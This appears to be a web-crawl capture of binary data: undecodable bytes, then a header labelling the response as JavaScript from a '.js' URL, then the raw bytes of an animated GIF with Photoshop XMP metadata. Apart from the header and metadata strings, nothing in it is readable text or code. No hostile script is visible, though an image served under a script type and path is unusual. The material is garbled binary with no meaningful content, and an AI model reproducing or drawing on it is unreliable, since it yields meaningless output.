Ѓ12D��H�$��u�nv;��S,@ᨃ4 	r��#�2�r��I�p�J�V��uE�	8��,�8D �H;㡁{~v�s༨S��1�ǩ��@I$uD�3����� ːE2� �`i�@5� $!9�9�!zsZ �J73Ζ(�Llɹ��3`�P�,�҄A,�
�H�4��lXA)���k疮���.��g�!Ӄ�$�N@4�YF/\PR���j������ � :�y��:��K��D�8���7 �$���s�s~���f1��5��H�5��+��
I�O{�@�� �B&�% ��i��~�8�` ذNd������J�c����q���f��	�|X!5l�|��%�\s:�6I[l��B�p��+��I��I����f��w(�,���4�B��C!ډND�=ˈD����BF8B&��ȵ��HG:���\nO���-�� �Q�r�|.�{:��8 �6

8��	xp��H����
�O݂;���XeR{������� ,�`@�pHCN �2�bvG�(r���`��M�7��G�YBך��j��P�#�a��lv��fW$75�7B���@#9����P� ��@�Q��#��
G�� b�^��"�Dv�8��`��-��(d�F �40��`I�qr`Rqd� qM�v� � $�ᯁ�U�&���~
co�؈ݳb������D/��� cOX���P� 8�p������B 9N+�`�]�Q5���يAx����U� ,�V ¼^H�ڤ'5sa{�M\�g��x=�g5w���ȁRk�"t���Fz�#TL�pX�S��YPBlP	����u�N�-������@�fa����O`A?�/����0�hf<( ���5��n� g�H��I0�hO��{�u}b�"<e����^P P�
X����v^��D0��ޜ�$�� ��M���`�i���l���y��,� f�͂���ڤx7E��WUL&�0�5gx��(�L�����
��'8(!�2"@^| %�!��A 8��qx��N<�8����'<�X����2�K�4��eP����kTh'��0;m�5
|���;gۡ�Ȍr��s�q�@�< '�s8�UP��B��A��y�m@�38t`8�m0R��N@�$ꠥw�?K :�K��p+9�}��(�B�x32H Y�CP�	(�R�������:.s�5�$���@�.K��[�;� ���3���?k��$��+hR����x��� �e�+`1�� �x��HX8X�'H8@C�2��NȂ��V$�#� Q���@[�+�s��C��(�0�@� 	��;��]�A���I	������H�k��MX���6|��`�"�+�(p�"��Ѐ�:M,h�E��NH:T��^�B2�8�¨�\x ñ�4��烉4��{�>��,�C���������	X��i�UX10G(�lD0�T�E80�) �g��'#` -��?��;x?���z�� i`�*���1X �X�(��=#��C�$���J0��[+A�0�4�Ɛ`K[h����@���@܀"?��8�4��0JmpA �Q8�(��:0�S�(H�؁NXi�X`�rhx�'�Q�Oh�:��:��N�\h#�
�+8+X/���[D%�����bk�=Q�����
�V�C�<�	� ��5е8�6�H�U�~`�h�,����x`4 �3��`�i�T�>��y �=h��"(E4P��`�'��%��X� �A��xh�7����#���M� �;t؇8�7��#	�0��T��$U�U I��@ �л�&�ăm��i�f  ��h��Y�L9@  (�/x��.�"؁e O�Q@�q��i�,H@X��4��%X�9HX �$��Ȭ#0�4���5t8.۰��tCEaKb�b\Q7���x"r��zG��0�y���ͯI 8�M��2X�	5�@�P���ex�j� 8�)�&P�eH8 �9  k؃6X6�4X ��V����x�2�@
C�tT��-�h5	{H�m��8��艟H�3#h�M �2�hH%� R0d��(��8Qx���.�8��~�E��&0!p�2�B؄h \� �6�0��T��6�� b��:�P@�k�S�P�?�V��@�`�x`�k ,�s�=OYW�3X�Jh�g7@Nx!�%���I(8�Zj\xgpgxOx�4 Oh�؃%���X 4�_}�?Xۭ['��4�={�����H�EN�@��X�B��j8B�3`H+���z��)x�h�k8-���{x���L X Z���x�;����?!�X0���@�y�2��2ښ��i`�j(�Ȁ�LV�m��PY��\K
Yٰ�apC�%C]JІ�.�#���L+�MЁ"x��W�ĭ��8؁O0 Uj8�&��}QV˂7 �9B�K�8؅^�]+Y���K` F���=�k bH���<8 <1�ƶ�F� ^����_L��V�H�@�M��(8n����\��?�{�H���J�A��y��"�.��e������k�´�`�]0800�M���Ѐ#8�����:xm8���t�	 �zc����`g�$z��;mQ<V��)��-��0 dC.�B��:�Hx�(���{8(��d�d8�N@�*� 0��4Ї(��Ȃ �v�
!P� 5%x�g0�H3�����E� n��S`c_PtІ\<�0D�g��(6����P�B�hNF�h�pV�7vct^c
�[.�B�T� W{�{��@hEP�x}X(�y�@�N@ M �]��x.PHІ�(��.@���.�X �xT �?��J�?�n��DX�t������fgIn���!:��
��n;
>���0��9�@CŇG��@ jx��&p!��p .Ёw����� 4p���K�
�WN��s`l@2����e��!��H+4h��G���FX�?`4�Ն��p>���p��`g�����Vq� hƃ�$ghf���	�f����6��,@�J��w��L��;�T�Erh�M��0�@��]`���,�\�+
̪~�N��4] .p�:(�!P�X8��c16f1�E0��DA��c�@�Z�]s�P�0�CU���k [�[�;��0Xd����ʹ��&����"��O@ �>���QX�2��4@}�"���I�h Q�W�?���*  2��/(h�c��>�J��C�Nlb�f,���>�`;�> 5��m�f�v�0@g���6���VC=�䂰���W��H���H�%�pO � ��E���W%�h�1n�{������Ao2�ރP�IЇ��N�?`��>��q gh�h;���fg�i��f9F�j�윉R��0�@h�N5�\03NX�9����9��X�(`B��,00��&`��"�0l�������,���Q��f�Nh�9��g��G_��][H8mH�tH�p~l#��p��pV�n��ˎ����r5X��	�> 0�9��ٚ2�$ 0�N 0x ��m�� #P��9�����p@�h0d�tQ�K 0���4��pg[c��Kcm�uw6���j>����V��4����a`}G�rj��� ��NpY�'� X� g���M4��;� �P��݊��x{i~ㆈ�1��Cqk���Z&�Pn�`i����q�����R�K��?Nl)h p��%g;�A��JlA�uh X���������H	Ђ^�6@�4� _p5+H�xAn_0��������,y��I��/�� ���i���;�/�i��<�Olv��p�u����e�`{�qh��}o�o"O���-`E6�;���Gp�N �W�, �f�TO,h�`�
��JX� �P��Q�Q)G�,f=�xMH�;���dG!%.vh��h�j��a��+զ��p䜸� Ac� �Ly4���8��r�GkWU$n�-{�F�F]����`K�t�ȝ{�I_%p���4CR� U"x�Br�� A��@�R�IIT�8фX��ppæa*�����I�JV[z���,I�Y�v5FCqdFwΟԥa�h�q�U�6h�j-tj@l�����q�;9�=��ĩS�6��E%��O4���Њ�����v'M��Y#Y ϔ���T��8�%.� C�HS�42���I�$��?�5p�Ṯ(�Z�5#W�au ٱU����wNpd$5͓�*$�����baŔ��fQ�@�Df�0%dp��3/���i��VDϸpG i@��4@����P�o���S).��R�芀¸V9k�S������[�S��8�3B��yU,X ~��L
�$Q�DQ)�B�0Y&F�V	$�'&�5��tb�.)a�%BqG&P�OO�v[	8�M:�� hq/�
SZa��8�c�84� q7��.��y�9��ŧY�	z3Ёϱ�8#	!|��C�(v�,X4�!��pD��g�h	�l_�����B �r��|qO>�mh��4�i�'�?�� ���\\����?oe.�26���JjBt��@C��w�=c�.p� ,�3��-D t`CRC����G�$Zƣ=��y�"��/��Rw@1�	-"M8T��4z��[p7/�4rkU^.�R��<��c#VR��4	�H�N�����.E�I/�,A�3����P��,���c%Y$4D��I�' Bt!r� �ɰ�D��jJ���NJcA<�p��9J*�� J�J�5�;{pV���y�J���8��&� ��C�8��י=_��66<&?��O��6h�yӀ��,�}AX�H�`ռ��{�pq�"
-�G&B�D�[$�V��0�� XAKla�%J]4Sh�pF���8�e��ak�X����J�v�(��AF?0�5Pq+�X�	ҸJ�`��-a� ����5�݃�(�K��VHBX���,E���Δ&���!h��Z�0ǿ�Lgg?�A�#���h��V@?8���,D��Ĩ��m��fux/P*�炔4HXX� �����ڛp�%#<��p%q�$LC)9��-�R�M��P�
����L��\��
�')C;�D���a9ȁE�����[JP;X�( ��Q@���,r���acZ�j8���t�I�hl��} KdC��l0�g��{6���#O���Vt���C;{W:�4U��D�
�����-����� �ɖ�`t!����$`�c�e�!�
�G������(�m�*	A��I\�Ӵ@o(���PK���ҋ#������{k�FDc��&*��[�;pE�qV�MGhp�u�R�?��0��Հ��k���2(qօ�F���_<�U%��!N�Hl&"�Bz�7�М�28�K(ׅ.�'����w�Xł ��1@���@�v���X�0j�Yzz֩�Z��
8��J��[X%+�S��t�
 �E!$`K�~�Pp������	F�^����qLT�8։e$   @��PZb�+�AAe��	� /��\�?8E?�vQ��1�<�YyRM���1ʤ2�������,
���-���0߁�@or�5b)�x��@��0{m�H�`�% �6h�#T�\�^wr�� �-��۠�,X��� �HG������ٱ�0�u��yV&�_�2�q�ӭ&b���t¹c����/#
g@hH�?����Fd!M�	����x	�X��^h	úD%r0�$��� B@C!���B��T*:25ga��z�OF�j�����3,!�������e�g6c�F^��l!d�,1��t�	"1���$k`��GLV�=�:�@�$8�4����2sH��б[H��z��檶9��&`rx"��@�� ��ʶ�i�|�<kȢP�4��.�T%x��ᵢ����jbB���䕃(�p��J�7�>�=�is��������F�������|A�����ppۚY�P��g*�	��f�b�x� �@!��f�B�'��gk��4/\Mi��R9\�	 !�Klp� @:2���]������+n�c��� �eH"�P�d�x��X@ؽ��a?��HB5�)��3��-�P_�~�y%JPq����!�'��i �e�9 ��)ߌ��9<�;�ۻy�؋H���$ � ��	`�dP^�-�XDhB���d��ٙ���H�P'���Y'8Hul�l�F3�@h(�/H����� �W����)�iAǻ�ȟ���uE� vh���8�,�.� ��2�;h�d�	0=]�BB��`X�\�3��J��H� 'ȁAP4%���J@�߬�hM� �(��d���Z����VHA{�@HG{���Q��tE|��.��`�9�A p�����.D���b۔b(� Se4A	@�@2��3 ˝�D'8@��^ �xµ�A����A��@��.�#����6�@� &j"W�b{	�*��b���ԈHA���)��#΄"�c(z@�	9$ C,C$�!@A/NFh���m44!��H!��ܟJ8�DB�Y�.�� @�y�"��F!KX�8f��@)��|@��W?JA�@�b�S� �4e{E�P�0f1����(�[a � ���!�B���\�E��X������d�I��
����\��!�A0 �,�A��!z\_9L�-�L�,dAh��P@��=�;��b(���E(�WttR(�#W|�+��+��x��.tAD;�� 4��d�0�M�!ć�� +�PH�)������6����{��I5�J����ev�hA�e|@�5� @G�� hW��:�# Y%X�O�W?F�Wb������EB<�3t��EBC`�EN�5BB���X5O��i�'��@@
 C�`�����A_�gK��.X�D�> %P���hU���+BGHA��&kn�k���)x�RƦ�����@d'����4Ax��\�B�^�o�BTiGX�\ó���Jr�2��-B��db��'����MB�%��<�p��BɄ?�Zp��R�A�dSe2�x�Z\%WjeWtR�b�6e��wpi��!DJ�f�C�R�!�	�
��KX$p������#���B�B�l�5" !�����x���rieL���f�����S|U*t����+WV@�(Wb�2��R,6��,S��'<�*����(�A4�����q�4��� +�pB	q��u���b����ٳ�i� �F�@���!��DqC�C�V <G���8 ZxŹfǨz�&���vk��<�f����+���>�54;�[�jp���AHRyi@8����ǜ��֩'l�.��,�H� b���yʀ(xOp��ƹ� �l�4��,Ξ�(vEΎ�WV껢��� �h�<�B�Ke�h��+Hm� @��� #���L[�"@H�b�X�l��%���tl_9�ˇ
����@!�2eT oS�l����fG(�)D�W� (�������2�-lJ$D�hB_h�� (�h�v��;4��B�Vh,������!�A4�6l24��1����ҁ��  �#8�\�6�W������,W���v+Zx0W�>>!=�*�����@.���%e���oxz ��B<���;�tA� �FD8�������2؀6<�	�A���B�X�.�����/�#� uj ���o(��~03���ۜ(o�B�
ǁ�h�\��tB{���&dA���&[A��3h��=A8��(WAݠ{���,@� ���̀b�h�̀��}g��Dd��ҝ;r�ހV�0SoS�1W�\���a��VD@3��`D�+�, �%�l�&.���@���A,��8��uq�%�%p���_�A�L�'�@H�$$����.4�K��(� ʲ 7�?\%?�s܀�j%��F��2�>2�kEW�񞂑1�w4s�tH�05'@$��3��r��TB%ă�e�8�����t���+̀6j�/Qk�$�B
HB>��2��F�%<r�� ���8���qS�N�V Dou� ��BC#�*D� D�<�43G ���A��JS��+ �� @ǡB<d�#�2P{�-D�I" $�$��Ӂ�¨��-���"����E'��z��5�BG��<tB��3;�HG�kt��f�v*W5X ��p��5�pI� �Ok# ?�@k��s�`�a
������^�A.�@g��9�6W�+W ���X�7i�q�)$@|��l�A��A
��8rKG����7�B�>�%���-�'� X ��;�Y�" Hw dBɴ��h�xBR+Zr�Tk���5쎞�{�li����&`9\��z�7X�C��]�w[�6H/���msv�T��3<��YA,|���}6p�%,�;�  �<4�2�8C�^�AR��gg�����Ɗ��)T�)hbB�EW X��?��j�q{�9(�9@[�4��#z�pA�>�܁�L��J�'�w.*�@�"�*�-?ˁ!]C���Eb85�4�, ���:-�l�&A��+i&4'1U�aN��yjwE+o�,�����l 5�f$�!p�%��4��B8#4���EZ�X����C���%Թ��Ult(��L��xC�S�t���w�����;tHAB_Ѭ:ط�:}��$@?K'��L�4ԍ�]��^��oCC�2 ���0Y 1��E@�h��!�@=�.���TW���E�D�q0���S}���5kw�#{,��s�8[�t[�5R��%X|�}�����4�|X@8����Y�v�Lu8TðI���!P��e�"�;P�A_)��6���E�>�k���7���� �yW,�񪂩��\@s�� ��3�<,�H�TX@P(� ԃ�+�#pA  4�Á��`����� ���k��̇D	@&P�N=���.�A�]��BcQ��+� [|����@ٻ�B,j�ߥñ�(�8��Ȣ�,�������<D.�]�7�HC t�I�  ĳx�X���O�� P"D �'V4X���4-\�e��B�v!�2f̛/;z���K��'����!D�Rx��pcX9q�҉�$�Ew��Rj�ĭc�!΍�T�����q��Σbv ���k��Ӽd�(���I,�q�d%4f=	��	l�d)P=լ`��Ѣ�j�^;��ŗ�v�h� �:�8��B�C(�c$	��9СӖ��t��}=�����a|�E�СYoTa,�q�ͩ�����h�F�w^��*i��D@&.����	��:���:�⎈4�(V�b� ��C2Ņ!Z@`Gvp�g�I�|Zz�k+�n���sr8g9���18�b4N�`�Q���v\�+�AgHr�8R�y�Bc�� ��������F
�!0�pa����$�a.�(p��2����(H�Nx Zi�1h�}v`�/���!����k��! =a����.�M=��DunTM�3��\RI*�pR. �9b�Z-�$��v�N�k/�B�L�&�(�(�f-�&�C�i"�]zb����N�Y�� ��|(q� E��J7u�TO�"'�q�a�I�W�|�-�HT��I���` <ye�@*	�inŅK���g� �k���\f�=,�%����&���ae+�����"�k��V�?��� ���jp���i^�I�́��s���jJ)�N��q����Us�� .جy�\bg )Hb���g.��N<�������"��m΍�(��</�D��-�O�$[YVp�(��m��ެvƯ��kz]��k�Z=,�S% ���}�%�y�2��+"�����X��p��h��K��[��!�%"
���	F�/�;p�Kt���K� �.���k"��� tc��B�nlR`�n����S^��9ȝT�m	�P���X��0��Q�kdW�P'|�����p���$-hdi�A0�@������W'je}E���'���C�h�(�y�+��MJ�J��� �"���E�٫^��b	������'$]�b���=!�;�ި�.ԂkH�o�EN �4�AM���@Az��K�" �4�Z�Dh��KЂrC��h���XB�X�Td��������Z��d���H��rl�A�0�9��.� Y!����c��(��pa�8�A4daZ2x�ݸ���@	���,��`q��{@K�Ѿ�Qn��xMƥg�"+JB��.���i���B{i@"=T�$�Do ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250805/95668dd4bacfbca588f78f096f5a047a.js
body_size: 30328
content:
GIF89a� � �� �eiVPqkkE83���pi����ź�r���E��������-�iM�f�a�uIǹ���嘚������޳��������&$$�iƤ������ޭ���6Y���WHD��⥛��GUǽ��ï��(�(\����v���6965L?:��������ã���VR���׼�������ї��e���Ǭ�˴�������IEE���������ֶ�]j��{��͇�����ua[��ֽ����۶�Ħ��ǘ��iZ�{t�����,�kS�aO����rj�����՚�{���xY�� m�����f����Ow���o#m�kd��������������׳jW������\TT�QO�p�����op�5o��佳��������to90-����F��ރxw������Ŧ����å!k<h��������̻��/*(��Ź��҅BK1L������TNY7q�������Y�ǡ���춺��MQ����th����mq�M�[OL�3u�_ܣ����h[_��ɴ�������������שׁ�! Ӭ��aQp%Q���~���������xѢF�e����2T����������� �����?����Rg�Sq���������jb�7`؎u�/K%  ����wZ��M�b�����7����]O�c�����gWHV���4*. ����pY��N����D[���xL`\^�JA**+��ֻ����;�P�\Z��׆nt�%_����4^���;=Q"D�x����NLM   ����������  000۞4�������� ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)" xmpMM:InstanceID="xmp.iid:4823FBF6236A11F0B38B981EF9494C51" xmpMM:DocumentID="xmp.did:4823FBF7236A11F0B38B981EF9494C51"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4823FBF4236A11F0B38B981EF9494C51" stRef:documentID="xmp.did:4823FBF5236A11F0B38B981EF9494C51"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    � �  � �y�V��@K�,1��D!�$dƤaÄ	�B�Ǐc� 4��&/x��I���0c|ɲf�"c41ɱ�	Q��*ʫ�G��R�t�R�O�ҙj�NիB���3�+�x�fa�F+���[�.�0��ɂ�&S����7gIl ����K0�"������Nތ��ʄ+U�Y��)S�A�v�:��թ��vf��k�����V6���2l$���=�l2�����<���a
\L���F�= ��&@;-{�,�CV�Y�	��hөQ�F-�H�c\a3i��ñ��o>KE�5� L�M�J_��$�J�Ŵc�]ǐ%�X�c�6�ltI���P,
�OEEiKM �i��1���] "��6�Bg��b�DMM�P�N�T�&�apYH�U�I޹d�vc5VV#�5d�b���R!Gǋ���^y?�wY=eUP���gjW�Z�֡���] �S/��^u"'�^"�R�I�(�Y�%y�B.FN~M��y���c|#�<>� �7劍�}�MG<����<�fD�����pK6Zv��KM���+�Z*! �Τ����PY�j�!���X����0�#'T���<v,p����7�`��,D��Pu��}��W[��1D�)������|��%���Li&I�bZPW]ѐ���5��
GR�b�"h����\c�;��3�<�<=�;J���B�TV�]�5��C�%��%ѡI��ڰ�UYSꨜH��%L�j'&����/��$"L���*fQ�W� l��t�POyԪ3OO/N,P�^U������z@�&#c\�[����Yvr�)9�������u����2sH�A���A$����șRl���1�?}L��D���l��K�#�hO�U�e`-6��ء������U�e����s
���1�]c,�2�Kf��D*���PjF0J�|�;d����Ԯ�Ud�r�!�.������O��c�+y�#�� 3�5���^�:��� ��N��Dy
���cj柗A�S��b�-@���xS����׸�����k�#jf��Ĉ�
6}<�׮P
��D�`�&b��X� i�������� �A�vr�4�y� ��Tx�4�A(Rq�� �@(����`�	G(��y�c#	��c��#U!��`�B����P�% �G�Q���p�3E�,�h�`TⒼoP��x�b�t \��`Q$���^~��K _<"�W��I�S�\��G��^0���O��:�
��G�H�X�"�<�Z��pGu�xj��DF%�H8��T����`�_Fr�Ġ�z�Q ��W�rL�>:H5�BM�k���oL��H��M4A	�E�P��dG!ʌ���S���
:Y�T7���7@WH�Ap��9)� S,��Jo��Q�o�LÃ�p;8m�gLZ��|�s��t,"�*>���c)� ��B�J�@�D�B�eV�7r!�]�g��`v$) �a�F��B_|�� f�T ��+0t�+.�a��׫�+�R��J�<
�� !xӲ�]�Q/�����86{�fE���h
)6��>%0$Q����ޗ����%$ы[K���
	H�(�	6��p����
@�H̫'���[t� ���H�n�v�A�=M��},��|f ��՝L"�HY@	��Ffk���,
��2T�,���\�zq�p/��`�X�n�����ĭծ� �� _1X���W���� Ɛ�� B�$c���<�7i��<Л"ƽ�QB#��Y�0�����1%ˋ?�g���5$�YX�r�!��U >�3"X�\� |�'	�Qc֘��0� F��hf���O� ]��P�w��ċ<��B�.��|�����Lz{����$#B9�1� �P���r��ja	�󬠭ߑ�32mi�eE��c\���B�k8�Ae� �!�3[���c�y�����1�h�Z�-��"�CX������H*LN\qʾ�0�*up��ET&Wǜ{���jϕ=��*H�A� ��ְ��=X���h�<��<k\���A�U��y�26������1W�Ђ$l���[�8��Z���A��-��l�W?�r����tX^�z|z�Y���w �7Xk�������Ixb��;�"�ބ�V,m١{����6I��2i]5�(	�r�0�1�iO쳩���9[�@��o~e |���bو��Q�< ��Տ�x��Wt��W��`�9ZQL$�&�)�M{�Q����/z�a	��8B�c9G�A0�&0�sA[GF/V]-���l�t�6O��]�Sc� u߳=CeQp1J�z�/�HB�ho�$�*9�!�G8*E;p�uJ5�
k`��x9�l0���
�0Pf�
��J��`�Wp!�!�OK� ��PXԣtxІ�k,@t���C�P��E��dѴvmWx�T<��./�v*�v$�%
�E'�0\��p��g��u�0�����@&��p� Jck/�9�0 -�um��� P0��	+�e�b�@�PD�	H���A8. �H����Gv�v�E@x�-W�%2�B;%�E�8oX��l�	A�J/v�s0�t��R�\�M�0�`�DX�v`��H�c@
9@	���
9`x�w�4�H��$�j�����f�@�09� �@�-���h�T��$�.J�)M�)W�*?�L���`�Vp֓g�d�`���c����Y9��*���f��v0 �`p(f�@
I�@	)N��N�� V�:@}�D x�=�}��_� E��Q� �Q
���)��$�Q
Єvx$��Z�dE��p��&
�8u��9hh5@U�{ye�M�\��=�`( �gA�v��	P@
Zp�:�)y � ;�B0#�ǙP�p��XI�<���@�� �`	�b�5yM�)��Tɣ	��#"V1�Q�rQ���0O7�����q6��rW��{�.���[�<�f�`. ��$�� ; � B@
��N�
�iD@���-@kNC5��x��	���U�UMP
1a$2���6#Q7$�vn&n�o���j�OJ# �0���6o9o��W= �uW#РS:؀�p�P��y�;@n�Z�P0�;�j�:�N�	�yg�g>@L�I�� _��m�B�/�qeJ��Ba%B�2(Q���u��g0)dP�g���`��.�\����O���P��9` �Сo������	Z�
uJ9��D�`A=��/�3�Ä�RP�m0!�2��"2V��R���H ,��j��O᠅H�#��W��Wf��=��W&a��\�Vt��p�;n44n�9p�mz;�N@c�Ay� � ��I_`��EVb%`u.�,!� �24!C)�q��a�6|��=v)�K�B���W6Z��#�
��u������ kP��: 
� �pJ��Y�N@
� - �GF(p�Ep���L��*t V�R(1�Mi""N��6�`9�j>0O�Pq	�0��F�#0�Z�������
<`�#����WV��Z�� 4��`�4��%���	m���Xy�d-�*#!�_�V�2��,k5A�ҷ-��A���8��tV��>�
y1���K�u� ��Xu�WF�<�������������а4P���&�B�	h6 Ԁo��׀��C�_P�0WJ�5Q�l�Q�j�Jb7'�<�&F0"�����9�Z�C{��6a,��u
u�
��u����7<�p�0<�Ê@	7��s��p �9�%I��I�t��u��_�"��3�	Fd�G�EB;���M�%o�R;A���" � �T��v�F�GU��,,a�;�~L��
��p�` u���P��ȇ��><�{ �I��k�9�
Y�	 ���0��
���_0�L�R8�"2$� ��&C�klu��%�" x��j��ߠ�������R�4�@s�=�	��%P%P��	��P�%p����a�U@��P�`��!�4�l�� � 3Ы��V�p<`|)�P���%.�G��n��@���m%�,�l�l �y��۽�\� ȋ��u��M��0���P�P��@�`�`<�Θ�BP��V 
N�p�@��4'�,������3@�$	��M�2�beg�TO�5A�����
TB� a�)aS�
�L���׆����0<psp��<Ӂ���<���3�N �{ �@
?�Ɂi]0q�Y �@[��o�3�J�	� <�1%'�3�U�+1��(ɓ�C�%6��W�щө-Ts}��[���'��{M��5��ѐ�4��2�ث�؎m��؁��7�	��y)���PX���`��J��T�ک����;�B@��I$aw�
Or�:M�
eۼ�+&�{6�
 �
�I͐�׋���|�ܤ�\،���݉�������(��@
���4�
Zp]|0� [���w3T= ] {����P�̱k2����U.�tS�!��)R� ���R����
O{ȊÍ<�5�6��͇�،��'~�)�⅀)>�p	�0��K�0c�=|���CY�����o����m@@���&�<�1`�du�X^"&�Q�3��V����1��
`ȔL����D��-�Mӆ �X� ��Ӎ��*^0PgP����)`y�p4��y�9P��C�ZrP"`�o@�oP���_� +�$�E๭�L�>sHG�Y(��<p;ב�� �@|ȋ��j �ߍ���X���^�����X�ѮI�7@d@4 ���p���������."P@�0r�6�D��Դ)8!�Ct姞<ݡJ�- < ��d�ᨙ%_�e����@�:��}��s��P�2��g�@pA �t�A�@Ap@��0I &��M��3=�p�]�`	5�r  �^o o@	N��}<��m�౅�W��d�F�\O�O��Y�Mf^�.s;�`	�	��u�u0���"��/�qoro���u���30	֟��|!�K� [�]f f��.�0��`.�����O��~�e}�S�+�Q��zU�	�&�jJU'T<�D:t�ѸF+FRd� Ĉ۶�P4'B�@�j�Q�̙ g��҅&� A����&@��3d菡"F	-���BհU��FD%9FTxSh��9�"��0փ��z�#F)�1 ɕ[
�M���{A�&�]�����RWJ��*�6�甔HQ�8k⪱�%%*T��N2��Isg�7%�D�'P��?J�S����J�)a&�
9�hq!�EiǪE[=Z�o�6��	^��/���{b����9TfE�KΙ<y�H�3���C��pa�%,h�A���&%�b�/v��BԱ���ʍ�"� D	l`1��$�Xe�)PdEn�(��[�ς˭�r�K.�������+�p�cp��4����<
ƀ�����3	�@��,l(�& ���&�\�a��(�BB1$ъ:jB�*�/�X�C��"8��������r��"���R���m�������`Ű�������J�O�:b� ��K��R*���pB�LI�G3\�"�X3	fg�s�$�L�/���*�j-� �"H!e�d�[,��F������.����SH���ܦ�m�Yr�ꈡ1*=�L>'c��Uc�!�q�A)�/���W d0�.l��Ae����hל!������!tB�c� !6�Rr��:L,Yk,K�K5�n�M}<Uߧ�0�îP�5��C�,"�/>'�`���n�' l�I�.����%s&I��c���cB���
*�p�7�zc�l�����X�H$��� L\8�K����-ȱ.{S7Ȼ|�ˋ�K3��T{�'"Z���>���� *4m�4����[���`�
Ty�f�(\�0��7��@Ĺ��a6�C2��M8��,�^W��ЪT�L1m��O�J!��KbJ1��,i����:6�D0��Q#�������ǜW�74HbXh�C��03ĉFY�!��$D"	XI���`9�Awp�� .o�A	���}���Б�t��K����0E�v�m8fb�Ҕt׻:�t�o ��@$ZP����yf����������0�WDA P�����e�4(�Pxl 4P�3�C��A�Ԧ��4��E�y�K����Fh���H+�a�CDc#s��f4s�V�bLa��FV����&qa��¿�/|{��x�[��l���vP�D� ��(���P!��[���8ip�(�"Gt��KDCh4��'��)�e�6<`�m�Q��uF����2��F5"шh�8��&�끩@BJ�uL{|����&EC����t`�I&�H���
��[����:(��D#�`������Rф�<5�P�T^�RVz�Z��80i�b�C�D���T�*}�B���md5iGW��2/�0��zY)ڐ6�k��6��l`2(��8�v���3s�����.�%U]���=��`���*ZV�dw���G Ɔ��(AS�3e���"0Wc���oM{c�!p�C��C�QB0qX�6��EL�оXP.�� tD-ѩȺ�W4�Z�<�|�(Mu�~�ū��F#`�X0�<H�d��;�P����V�C��A0������=��3I����;.@� �I�[ ��M#.^�.8�}��e��9�E-�F��1-HA2T�s���1#�I��*�X�\��>��P�eL�.3V>�bT���L����`A(�q������UDk�L24=�K�`�ZBy����l��F�$Z��ҕΩMx�Tr��BӡhL*��W�jc��>�5'Wc���o���`�A�_'ȉ q�EVST��X�q�snT\Mo�%A`V!�q�`�DlN2IX�*?ι�s�դ%HUp#F^J���`X�k��OJ=����=H�%ʸ���)+�l=>	�������?,b��x�% �-��7i��t�Z�#	мE �i�C�gs�#���}�yVG�D��a.�TL�1@U�·�&���i���9,0�o���/aoo��*L\|j���w��FD�s&7D46`�9d���9�� ˩��D�.T�[@��8>y�n�e8���4�TbbЃ"��H�zЃ���r2|(��vW�#6FV�3�C@ع��������Û`q�+��E<3V�� ���9P�%�g8�������BE������-�&�6��g�")�
��KRG�i��|7۰T{������e�$�q.�n��0�5q�^�����0�1�
L���� �ؽ@�u� u�z ��p+�)��� �۲mӶ��	� � �pĀ��2l�����9�� �hJ�D[��07i�t�<����(���О�ɖ���@�]�`� l0�(X��q�B /l�X@uh�81
L�h�6K��y»��@��$`���5��W�7�9W`%U�����+��A�����A,��0aY)"������7A�"��m`�q��h ��H��84��B���$��$��P�9�ж�3b{'&LpC7\�5p��p��"W �����E��������9x��P-�q)���.�0�!ኵ�+5+
�(�j�̘�M� �?C��?C�*�.�l@<��<э��<�-�2{[*&� iP�d�_������5� 4��P@���ہ�5�l� �H,-,Qt�3h�2�<�����1Â�H�Єh���L	�{����9��B����<�Cp��[�;b�Jx�J���d�:�m�����&���D=�8ݠ�!"���Ɛ$�j�,�"��(1�A���
h�݀�؇�Q���ɠ�����1�$Pg��5yB(>z���ۓ��8"?�@����47�47 &�� U��h`��Ɖ[��1���9�
x�r	�8 �	� ���뼑�D�9�@�����Ј��ė���5�)���	q�	��ߋdٓ����(z�X�JX�Ew5M��;�s��H`���Yj7Bp7)�����K�� �M2��;� ���2!��/��7�����?k��	��7퉉Z8�$�ǔ���������߀���L%P���Q%8Hx27lL���������(���	��y����B(�Ђr���T6]�S2��M�xɓ�~��9h��ė.�ĸ¨�9&fI P�L��y�/����|
�H��|���J�т�������9�Lu���	Q�h5DZE�Y!5�ү�&!��D������"�=��=H�6��,��ȁۑ�I*��\�5G���Z Q�l	¤>q
ި.>J
�ؓF�VuT�R�	W���
�ڥ��LХ/ �P�3�fm�ңIJ���2����Wm�XM ͩ�"(��}�&Q0���A�8QΧ��tg#��I�k1� ���#
��D=Ϩ\�mu���"u�Y����B���C�������É5�ہU�H��M�ڀ�W~��X-���[ Z���-�&��ه��8��7�<~��B���<፸�u裤��D�2���nMY�� ������[����*x�g�����%0\�%�U� ��� ȍ\���E˽�O@�����\�}�Ox ��ex��ŁO��eP]h]� �]�  ��ڝh� p�ݝ�^A� Ѐ�� ��M�Ѐ���^1������!��[��ۼ�[�\�%��=��=��u��]�ʥ\��\����]�%]�} �]]��_ٍ]ۥ] �]���^^�M��]��m`�}`���셀d�[����[���%��5��e\�U_��\������]����]�����m�tp�t����a��_�6`�-����U^��#�����`�`��������E�^_�m_F�͕_�e��]����_��]�5�] ���.^9^`v^�}`���&v�'��(��)_�E\+����v_/�_�����=��=��m]�]��a����] N��M�"n`�^f�	�[�^�߿�b�bC�bDN�E�b�1~a34�dO ���6���c�x�:^��c<Fe	��
